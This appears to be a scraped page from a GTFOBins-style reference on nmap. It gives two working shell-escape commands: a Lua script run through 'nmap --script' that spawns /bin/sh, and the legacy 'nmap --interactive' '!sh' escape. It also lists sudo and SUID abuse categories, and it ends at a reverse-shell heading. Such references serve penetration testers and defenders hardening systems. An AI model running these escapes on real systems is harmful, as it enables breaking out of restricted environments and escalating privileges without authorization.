 .. / nmap
Star 3,524
Shell Non-interactive reverse shell
Non-interactive bind shell File upload File download
File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted
environments by spawning an interactive
system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions
2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
G 文 英文 中文 (简体)